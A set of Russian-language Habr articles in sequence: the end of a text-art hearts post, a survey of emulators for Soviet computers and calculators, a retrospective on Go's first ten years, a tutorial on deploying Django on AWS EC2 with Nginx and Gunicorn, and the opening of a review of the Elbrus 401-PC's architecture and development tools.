♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥♥♥
♥♥♥♥♥♥♥♥♥
♥♥♥♥♥
♥♥♥
♥
```
ЭПИЛОГ
В моем коде я сделал методы вызова разных графиков - для легкого использования (ну и убрал их в отдельный класс). Возможно сделаю вторую часть где покажу код с отдельными методами и возможными вариациями закраски (ну и покажу их принцип). | https://habr.com/ru/post/585948/ | null | ru | null |
# Эмуляторы советских процессорных систем
В этой статье я собрал обобщающую информацию по некоторым программным эмуляторам советских компьютерных систем - начиная от больших ЭВМ типа БЭСМ-6 и заканчивая микропроцессорными электронными играми.
Скриншот эмулятора калькулятора - записной книжки "Электроника МК-87"Эмуляция - это воспроизведение работы одного устройства на другом, зачастую полностью не совместимому с ним.
Сейчас сложилась терминология, отличающая термины "эмуляция" от "симуляция". В симуляции происходит приблизительное воспроизведение работы одного устройства на другом. Например, есть популярная в СССР игра "Ну, погоди!". Программист, игравший в игру, может написать симулятор на современном железе, и почти точно её воспроизвести. Однако, он может либо не учесть каких-то особенностей, либо немного изменить геймплей по своему усмотрению. В эмуляции же используется точное воспроизведение оригинала. Это обеспечивается за счёт использования оригинальной прошивки с программным обеспечением и эмуляции работы оригинального процессора. В этом случае игра происходит точно так же, как и в оригинале, потому что программист не вносит каких-то субъективных артефактов.
Сами же прошивки добываются различными способами. Для каких-то можно просто взять микросхему ПЗУ, заботливо установленную производителем на панельку, считать её на программаторе и потом написать эмулятор. Для других извлечение прошивки - это отдельный увлекательный квест, порой очень сложный. Например, для эмуляции микрокалькулятора "Электроника МК-61" пришлось вскрывать микросхему, добираться до кристалла и через микроскоп считывать прошивку.
Фрагмент прошивки микросхемы К145ИК1301Написание эмуляторов наверно можно отнести к отдельному виду компьютерного искусства. Если с простыми устройствам, например, с x86 или 8080 совместимым процессором всё ясно, то для того же калькулятора архитектура бывает порой настолько загадочной, что не помогают описания в литературе, где она описывается. Да и в создании одного эмулятора может понадобиться помощь не одного человека. Например, коллекционер где-то раздобудет редкий экспонат. Но коллекционер может не быть электронщиком. Электронщик знает как извлечь прошивку, но может не знать, как сделать эмулятор. И наконец, программист делает сам эмулятор. Но чаще эмуляторы делают в одном лице - и коллекционер, и электронщик, и программист - один потрясающе крутой человек.
Итак, на верхней картинке вы видели скриншот калькулятора - записной книжки "[Электроника МК 87](http://www.leningrad.su/museum/show_calc.php?n=173)". Сами машинки довольно редки - их было выпущено что-то около 7000 штук, и все [раздарены](https://mywebs.su/blog/cccp/5899/) депутатам очередного съезда КПСС. Для их производства была закуплена в Японии целая линия по штамповке таких корпусов.
Эмулятор этой машинки написан Piotr Piatek. Его [очень известный сайт](http://www.pisi.com.pl/piotr433/index.htm). Сам эмулятор [доступен по ссылке](http://www.pisi.com.pl/piotr433/mk87emue.htm). Прошивка для Электроники МК 87 была написана Подоровым А.Н. - тем же программистом, который писал прошивку для Электроники МК 85. Известен факт, что фамилию разработчика можно в МК 85 вывести командой WHO. И только месяц назад мы узнали, что в МК 87 тоже заложена фича, которая выводит эту фамилию. Вы можете это проверить в эмуляторе.
Скриншот эмулятора калькулятора "Электроника МК 85"Кроме эмулятора для МК 87, Piotr Piatek так же написал эмуляторы для "[Электроники МК 85](http://www.leningrad.su/museum/show_calc.php?n=172)" и "[Электроники МК 90](http://www.leningrad.su/museum/show_calc.php?n=174)".
"Электроника МК-85" - наш ответ Casio с его Casio fx-700P. Ответ на задачу разработчикам "сделать такой же". В итоге наши сделали как бы симулятор fx-700P, повторив внешний вид и принцип работы японского прототипа. Но в то же время, своё железо с 16-битным процессором и оригинальной прошивкой (добавив туда кириллицу и другие прикольные фичи) - сделали сами.
Эмулятор "Электроники МК 85" [доступен там](http://www.pisi.com.pl/piotr433/mk85emue.htm).
Скриншот эмулятора микро ЭВМ "Электроника МК 90"Эмулятор "Электроники МК 90" [доступен там](http://www.pisi.com.pl/piotr433/mk90emue.htm).
Три описанных выше машинки работают на микропроцессорах с системой команд, аналогичной системе команд DEC PDP-11.
У калькулятора "Электроника МК-90" было продолжение - "[Электроника МК-98](http://www.leningrad.su/museum/show_calc.php?n=178)". Их было выпущено совсем мало - порядка десяти штук - эту модель не успели довести до серийного изготовления. Зато недавно появился и её эмулятор, и можно посмотреть примерно как она работала. В отличие от МК-90, в МК-98 стоял отечественный микропроцессор, совместимый с Intel 80С86.
Скриншот эмулятора "Электроника МК-98"[Эмулятор.](https://www.phantom.sannata.org/viewtopic.php?p=592596#p592596)
Продолжая эмуляторы наших систем нельзя не упомянуть про эмулятор калькуляторов семейства "[Электроника МК-61](http://www.leningrad.su/museum/show_calc.php?n=165)".
Скриншот окна эмулятора калькулятора "Электроника МК 61"
Наверно самый сложный эмулятор, которые я встречал. Сделан благодаря Феликсу Лазареву - он смог извлечь и прошивку из скана кристалла, и понять как работает процессор, и написать основу эмулятора.
Примерно узнать, как работает его процессор, архитектура которого в его предшественнике "Электроника Б3-09" заработала аж в 1973-м году, вы можете в [моей статье на Хабре](https://habr.com/ru/post/467501/).
[Сайт с эмулятором](https://pmk.arbinada.com/mk61emuweb.html).
---
В начале статьи я написал об эмуляторе БЭСМ-6. Советский суперкомпьютер 1960-х годов, в своё время конкурировавший с американскими и европейскими компьютерами, ближе всего с CDC 1604 или Atlas. Их архитектурные решения имели общие детали, но БЭСМ-6 не является близкой копией ни того, ни другого.
Эмулятору БЭСМ-6 посвящен [целый сайт](https://www.besm6.org/wiki/Building).
---
Игры типа "Ну, погоди!" нельзя назвать отечественной микропроцессорной системой из-за того, что внутри неё стоит прошивка от Nintendo. Сейчас пока нет сведений, получена ли технология выпуска этих игр по лицензии от самой Nintendo (как например, в своё время закупили завод по производству калькуляторов у General Instrument или в Японии линию по производству Электроники МК-87) или сами справились.
Однако, и для этого семейства тоже удалось сделать эмулятор. Это оказалось возможным из-за того, что процессор может войти в режим отладки с возможностью считывания прошивки. <http://www.emu-land.net/forum/index.php/topic,73493.0.html>
Кроме эмулятора семейства "Ну, погоди!" есть даже отладчик.
Скриншот отладчика игр типа "Ну, погоди!"[Сайт с отладчиком](http://www.ebastlirna.cz/modules.php?name=Forums&file=viewtopic&t=95530&start=0).
---
То ли калькулятор, то ли компьютер "[Электроника Д3-28](http://www.leningrad.su/museum/show_calc.php?n=357)" тоже обзавёлся эмулятором (имитатором, как его называют авторы). Он вышел от Wang 700, но доработан нашими разработчиками до такой степени, что на нём стало возможно запускать интерпретатор языка Бейсик, чем активно и пользовались.
[Эмулятор](https://d3-28.ru/imitator-d3-28-s-ozu-128-kilobajt/).
---
Первый советский персональный компьютер - ПЭВМ "[АГАТ](http://www.leningrad.su/museum/show_calc.php?n=673)" сделан на основе Apple ][. Но из-за того, что там другая графика, другие дисководы на 840 килобайт, другая организация памяти, его можно считать копией Apple ][ суммарно где-то только на 50%. Из-за этих отличий на АГАТе не шли напрямую программы от Apple ][, и их либо приходилось переделывать, либо использовать дополнительные аппаратные платы совместимости, либо режим совместимости с Apple ][, реализованным в модификации "АГАТ-9". Соответственно эмулятор Apple и АГАТ - не одно и тоже.
Лучший ресурс по этому компьютеру находится по этому адресу: [http://agatcomp.ru/](http://agatcomp.ru/agat/PCutils/WinEmul.shtml)
[Наиболее известен эмулятор Олега Одинцева](http://agatemulator.sourceforge.net/)
Как же без эмуляторов семейства [ДВК](http://www.leningrad.su/museum/show_calc.php?n=283)?
Вот один из них: <https://zx-pk.ru/threads/18351-emulyator-dvk.html>
Никита Зимин <https://github.com/nzeemin> написал несколько эмуляторов для наших оригинальных компьютеров на базе процессоров с системой команд DEC PDP-11.
Эмулятор компьютера "[Электроника МС0511](http://www.leningrad.su/museum/show_calc.php?n=213)" УКНЦ, очень популярного школьного компьютера.
[Эмулятор](https://github.com/nzeemin/ukncbtl/)
Компьютер "[Электроника МС0515](http://www.leningrad.su/museum/show_calc.php?n=267)" очень нечастый компьютер, и тем интереснее для него посмотреть эмулятор.
[Эмулятор](https://github.com/nzeemin/ms0515btl)
Компьютер "Немига" разрабатывался в Белоруссии тоже для школ, и тоже [есть для него эмулятор](https://github.com/nzeemin/nemigabtl).
Шахматный компьютер "[Интеллект 02](http://www.leningrad.su/museum/show_calc.php?n=328)" сделан на базе процессора КР580ВМ80А (аналог Intel 8080A). Прошивка для игр - шахматы, калах и гран находились в ПЗУ, оформленных в виде картриджей.
[В него можно тоже поиграть](https://github.com/nzeemin/intellekt02/).
И ещё один эмулятор шахматных компьютеров - включает "[Электроника ИМ-01](http://www.leningrad.su/museum/show_calc.php?n=299)", "[Электроника ИМ-01Т](http://www.leningrad.su/museum/show_calc.php?n=300)" и "[Электроника ИМ-05](http://www.leningrad.su/museum/show_calc.php?n=265)". Они выпущены на базе платформы "Электроника С5-41" объединением "Светлана" с использованием микропроцессоров К1801ВМ1 и К1801ВМ2, такими же как в семействе ДВК.
Эмулятор: <https://github.com/nzeemin/elektronika-im01>
---
Эмуляторов на самом деле много. Нет возможности все запустить и все описать. Вот несколько ссылок, пройдя по которым вы можете узнать и о других эмуляторах:
[Эмулятор многих отечественных компьютеров EMU80](https://zx-pk.ru/threads/27488-emu80-v-4.html).
[Обсуждение эмуляторов на форуме zx-pk](https://zx-pk.ru/forums/61-emulyatory-otechestvennykh-kompyuterov.html).
[Обсуждение эмуляторов на emu-land](https://www.emu-land.net/computers/soviet).
[Эмуляторы на old-games](https://www.old-games.ru/utils/emulators/).
Возможно есть и другие источники с эмуляторами типа MESS, MAME и других.
Коллекционирование компьютеров - увлекательное занятие. Хотелось бы конечно, всем показать компьютеры не только в виде сайта. Но хорошо, что есть эмуляторы, и можно "погонять" эти компьютеры в виртуале.
Если у вас есть информация о каком-нибудь интересном эмуляторе, напишите в комментарии. Также можно [обсудить их в ретрочате](https://t.me/retrocomps).
Спасибо за внимание. | https://habr.com/ru/post/592015/ | null | ru | null |
# Go: 10 лет и растём дальше
На этой неделе мы отмечаем 10-летнюю годовщину создания Go.
Всё началось с обсуждения вечером в четверг, 20 сентября 2007. Оно привело к организованной встрече между Робертом Грисмайером, Робом Пайком и Кеном Томпсоном в 2 часа дня на следующий день в конференс-руме Yaounde в Здании 43 главного кампуса Google Mountain View. Название для языка появилось 25-го числа, несколько сообщений спустя после начала переписки о дизайне:
```
Тема: Re: обсуждение языка программирования
От: Роб 'Коммандер' Пайк
Дата: Вт, Сен 25, 2007 в 3:12 PM
Кому: Роберт Грисмайер, Кен Томпсон
у меня появилась пара мыслей по этому поводу на пути домой.
1. имя
'go'. можно найти оправдания для такого имени, но у него очень хорошие свойства.
оно короткое, легко печатать, например: goc, gol, goa. если будет интерактивный
дебаггер/интерпретатор, он может быть просто назван 'go'. расширение файла .go
...
```
(Следует отметить, что язык называется Go; "golang" происходит от названия сайта (go.com был уже занят компанией Disney), но это не есть правильное название языка)
Днем Рождения проекта Go официально является 10 ноября 2009 — день, когда проект был открыт open-source миру, сначала на code.google.com, перед тем как мигрировал на Github несколько лет позднее. Но сейчас давайте считать дату рождения от фактического рождения языка, двумя годами ранее, что позволит нам заглянуть глубже в прошлое, увидеть более полную картину и стать свидетелями некоторых более ранних событий из истории Go.
Первым большим сюрпризом в разработке Go было получение вот этого письма:
```
Тема: Фронтенд gcc для Go
От: Ян Ленс Тэйлор
Дата: Сб, Июнь 7, 2008 в 7:06 PM
Кому: Роберт Грисмайер, Роб Пайк, Кен Томпсон
Один из моих коллег показал мне http://.../go_lang.html .
Выглядит очень интересным языком и я сделал gcc фронтенд
к нему. Понятно, там ещё много чего не хватает, но он может
скомпилировать код для решета Эратосфена с главной страницы.
```
Неожиданное, но восхитительное прибытие нового союзника (Яна) и второго компилятора (gccgo) было не просто вдохновляющим, оно было решаюшим. Появление второй реализации языка было критичным для процесса формализации спецификации и библиотек, усиливая гарантию того, что портабельность языка является частью [обещания](https://golang.org/doc/go1compat) о совместимости.
Несмотря на то, что его офис был не так далеко, мы никогда не встречались с Яном ранее, но с тех пор он стал центральным игроком в дизайне и реализации языка и его инструментария.
Расс Кокс присоединился к зарождающейся команде Go тоже в 2008-м, принеся массу свежих трюков с собой. Расс открыл — и это именно подходящее слово — что обобщённая природа методов в Go означает, что функции тоже могут иметь методы, что привело к появлению [http.HandlerFunc](https://golang.org/pkg/net/http/#HandlerFunc), что было очень неожиданно для нас всех. Расс родил и другие интересные идеи, вроде [io.Reader](https://golang.org/pkg/io/#Reader) и [io.Writer](https://golang.org/pkg/io/#Writer) интерфейсов, которые сформировали структуру всех I/O библиотек.
Джини Ким, которая была нашим продакт менеджером вначале, наняла специалиста по безопасности Адама Лангли, чтобы помочь нам запустить Go в мир. Адам сделал огромное количество вещей, которые не сильно широко известны, включая создание первой версии сайта [golang.org](https://golang.org/) и [дашборда сборки](https://build.golang.org/), но, конечно, главным его вкладом были криптографические библиотеки. Поначалу они казались непропорционально большими и по размеру и по сложности, по крайней мере для многих из нас, но они стали фундаментом для столь большого количества сетевого и криптографического кода, что стали ключевой частью истории Go. Сетевые инфраструктурные компании вроде [Cloudflare](https://www.cloudflare.com/) зависят очень сильно от работ Адама в Go, и интернет благодаря им стал лучше. Равно как и Go, за что огромная благодарность Адаму.
На самом деле, много компаний стали играть с Go на очень ранних этапах, в частности стартапы. Некоторые из них стали ядрами для облачных инфраструктур. Один из таких стартапов, сейчас называющийся [Docker](https://www.docker.com/), использовал Go и послужил катализатором индустрии компьютеров, что затем привело к таким проектам как [Kubernetes](https://kubernetes.io/). Сегодня можно смело утверждать, что Go это язык для контейнеров, ещё один совершенно неожиданный результат.
Роль Go в облачной экосистеме на самом деле даже больше. В марте 2014 Donnie Berkholz, в статье для [RedMonk](https://redmonk.com/), [написал](http://redmonk.com/dberkholz/2014/03/18/go-the-emerging-language-of-cloud-infrastructure/), что Go был "появляющимся языком для облачной инфраструктуры". Примерно в тоже время Derek Collision из [Apcera](https://www.apcera.com/) указал, что Go был уже языком для облака. Это могло быть ещё не так истинно в те дни, но как слово "появляющийся" и указывало, это становилось всё более истинно.
Сегодня Go это язык для софта в облаке, и одна мысль о том, что язык, которому всего 10 лет, стал доминирующим в такой большой и быстрорастущей индустрии это успех, о котором можно только мечтать. И если вам кажется, что "доминирует" это слишком сильное слово, посмотрите на интернет внутри Китая. Какое то время, высокая популярность Go в Китае, показываемая [Google trends](https://trends.google.com/trends/explore?q=golang) намекала на какую-то ошибку, но каждый, кто был хоть раз на Go конференциях в Китае, понимает, что эта популярность реальна. Go невероятно популярен в Китае.
Если кратко, то за 10 лет пути с Go мы прошли много ключевых точек. Одна из самых поразительных в нашем текущем положении — [скромная оценка](https://research.swtch.com/gophercount) указывает, что в мире примерно пол миллиона Go программистов. Когда первое письмо с предложением имени Go было отправлено, мысль о том, что вскоре будет пол миллиона гоферов показалась бы абсурдом. И вот мы тут, и это количество продолжает только расти.
Говоря о гоферах, это было забавно наблюдать, как идея маскота [Рене Френч](http://reneefrench.io/) — гофер Go — стала не только самым излюбленным созданием, но и символом Go программистов по всему миру. Многие из крупнейших Go конференций называются GopherCons, так как собирают гоферов со всего мира.
Конференции гоферов только начинаются. [Первая](https://www.youtube.com/playlist?list=PLE7tQUdRKcyb-k4TMNm2K59-sVlUJumw7) была проведена 3 года назад, но сейчас их уже множество по всему миру, плюс бесчисленные локальные ["митапы"](https://www.meetup.com/topics/golang/). В любой день есть большой шанс что где-то в мире происходит встреча гоферов для обмена идеями.
Оглядываясь на 10 лет назад дизайна и разработки Go, отдельно поражает рост Go сообщества. Количество конференций и митапов, длинный и всё увеличивающийся список людей, участвующих в разработке Go, изобилие open source репозиториев с Go кодом, количество компаний, использующих Go, некоторые из которых используют исключительно Go: это просто изумительно наблюдать.
Для нас троих, Роберта, Роба и Кена, которые просто хотели сделать наши программисткие будни чуть легче, доставляет невероятное удовольствие наблюдать, что наш проект запустил в жизнь.
Что принесут следующие 10 лет?
* Роб Пайк, с Робертом Грисмайером и Кеном Томпсоном | https://habr.com/ru/post/338556/ | null | ru | null |
# Развертывание приложений Django
Введение
--------
После того, как мы закончили разработку веб-приложения, оно должно быть размещено на хосте, чтобы общественность могла получить доступ к нему из любого места. Мы посмотрим, как развернуть и разместить приложение на экземпляре AWS EC2, используя Nginx в качестве веб-сервера и Gunicorn в качестве WSGI.
AWS EC2
-------
Amazon Elastic Compute Cloud (Amazon EC2) - это веб-сервис, обеспечивающий масштабируемость вычислительных мощностей в облаке. Мы устанавливаем и размещаем наши веб-приложения на экземпляре EC2 после выбора AMI (OS) по нашему усмотрению. Подробнее об этом мы поговорим в следующих разделах.
NGINX
-----
Nginx - это веб-сервер с открытым исходным кодом. Мы будем использовать Nginx для сервера наших веб-страниц по мере необходимости.
GUNICORN
--------
Gunicorn - это серверная реализация интерфейса шлюза Web Server Gateway Interface (WSGI), который обычно используется для запуска веб-приложений Python.
WSGI - используется для переадресации запроса с веб-сервера на Python бэкэнд.
> Мы не будем использовать сервер, который поставляется с django по умолчанию в производстве.
>
>
Развертывание приложения
------------------------
Мы запустим EC2 экземпляр на AWS, для этого войдите в консоль aws.
* Выберите EC2 из всех сервисов
* Выберите запуск New instance и выберите Ubuntu из списка.
* Выберите любой из экземпляров, каждый из них имеет различные конфигурации, мы выберем тот, который имеет свободный уровень.
* Теперь настройте группы безопасности и откройте порты 8000 и 9000, так как мы будем использовать эти порты . Просмотрите и запустите ваш экземпляр, может потребоваться некоторое время, чтобы он запустился.
Подключение к Экземпляру
------------------------
Мы можем подключиться к экземпляру, используя опцию 'connect' в консоли (или с помощью putty или любого другого подобного инструмента ). После подключения запустите следующие команды
```
sudo apt-get update
```
Установите python , pip и django
```
sudo apt install python
sudo apt install python3-pip
pip3 install django
```
Теперь, когда мы установили наши зависимости, мы можем создать папку, в которую мы скопируем наше приложение django.
```
cd /home/ubuntu/
mkdir Project
cd Project
mkdir ProjectName
cd ProjectName
```
Теперь мы поместим наш код по следующему пути.
*/home/ubuntu/Project/ProjectName*
GitHub
------
Убедитесь, что ваш код находится в репозитории, чтобы мы могли легко втянуть его в наш экземпляр ec2.
* Перейдите в только что созданную папку ( */home/ubuntu/Project/ProjectName/*)
* `git clone`
Это клонирует репозиторий в папку, и в следующий раз мы сможем просто вытащить изменения с помощью `git pull`.
Settings.py Файл.
-----------------
Мы должны внести некоторые изменения в settings.py в нашем проекте.
* Вставьте свои секретные ключи и пароли в переменные окружения
* Установить `Debug = False`
* Добавте Ваш домейн в `ALLOWED_HOSTS`
```
BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
STATIC_ROOT = os.path.join(BASE_DIR, “static”)
```
> Выполните следующие действия, чтобы миграция модели произошла и все статические файлы были собраны в общую папку (путь указан в STATIC\_ROOT).
>
>
```
manage.py makemigrations
manage.py migrate
manage.py collectstatic
```
Установка Nginx
---------------
Для установки Nginx выполните команду
```
sudo apt install nginx
```
Есть конфигурационный файл с именем по умолчанию в `/etc/nginx/sites-enabled/`, который имеет базовую настройку для NGINX, мы отредактируем этот файл.
```
sudo vi default
```
Файл будет выглядеть так после добавления необходимой конфигурации, а остальная часть файла останется такой же.
мы добавим proxy\_pass <http://0.0.0.0:9000> и укажем путь к нашей статической папке, добавив путь внутри каталога /static/, как указано выше. Убедитесь, что вы собрали все статические файлы в общую папку, запустив команду
```
manage.py collectstatic
```
Теперь запустите сервер nginx
```
sudo service nginx start #to start nginx
sudo service nginx stop #to stop nginx
sudo service nginx restart #to restart nginx
```
Установка Gunicorn
------------------
```
pip install gunicorn
```
Убедитесь, что Вы находитесь в папке проекта, например: `/home/ubuntu/Project`, и запустите следующую команду, чтобы запустить gunicorn
```
gunicorn ProjectName.wsgi:application- -bind 0.0.0.0:9000
```
Теперь, когда мы установили и настроили nginx и gunicorn, к нашему приложению можно получить доступ через DNS экземпляра ec2. | https://habr.com/ru/post/551864/ | null | ru | null |
# Обзор и сравнительное тестирование ПЭВМ «Эльбрус 401‑PC». Часть третья — средства разработки
Продолжаем обзор нового отечественного компьютера. После краткого знакомства с особенностями архитектуры «Эльбрус», рассмотрим предлагаемые нам средства разработки программного обеспечения.

Напоминаем структуру статьи:
1. [обзор аппаратного обеспечения](/post/270382/):
* процесс приобретения;
* аппаратное обеспечение;
2. [обзор программного обеспечения](/post/270386/):
* запуск операционной системы;
* штатное программное обеспечение;
3. **обзор средств разработки:**
* [особенности архитектуры](#arch);
* [машинный язык](#asm);
* [средства разработки](#devel);
4. [сравнительное тестирование производительности](/post/270390/):
* описание соперничающих компьютеров;
* результаты бенчмарков;
* подведение итогов.
Приятного чтения!
Особенности архитектуры
=======================
Сформулировать суть архитектуры E2K в одной фразе можно так: 64-битные регистры, явный параллелизм исполнения инструкций и строго контролируемый доступ к памяти.
Например, процессоры архитектуры x86 или SPARC, способные выполнять более одной инструкции за такт (суперскалярные), а иногда ещё и вне очерёдности, имеют *неявный* параллелизм: процессор прямо в реальном времени анализирует зависимости между инструкциями на небольшом участке кода и, если считает возможным, нагружает те или иные исполнительные устройства одновременно. Иногда он действует чересчур оптимистично, — спекулятивно, с отбрасыванием результата или откатом транзакции в случае неудачного предсказания. Иногда, наоборот, чересчур пессимистично, — предполагая зависимости между значениями регистров или частей регистров, которых на самом деле нет с точки зрения исполняемой программы.
При *явном* параллелизме (explicitly parallel instruction computing, EPIC) тот же анализ проходит на этапе компиляции, и все машинные инструкции, определённые для параллельного исполнения, записываются в одно широкое командное слово (very large instruction word, VLIW), — причём у «Эльбруса» длина этого «слова» не фиксирована и может составлять от 1 до 8 двойных слов (в данном контексте, одинарное слово имеет разрядность 32 бита).
Бесспорно, компилятор располагает гораздо большими возможностями в плане объёма охватываемого кода, затрачиваемого времени и памяти, а при написании машинного кода вручную программист может осуществить ещё более интеллектуальную оптимизацию. Но это в теории, а на практике вы вряд ли будете использовать ассемблер, и потому всё упирается в то, насколько хорош оптимизирующий компилятор, а написать такой — задача не из простых, мягко говоря. К тому же, если при неявном параллелизме «медленные» инструкции могут продолжать работу, не блокируя поступление следующих инструкций на другие исполнительные устройства, то при явном параллелизме вся широкая команда будет ожидать завершения целиком. Наконец, оптимизирующий компилятор мало поможет при интерпретации динамических языков.
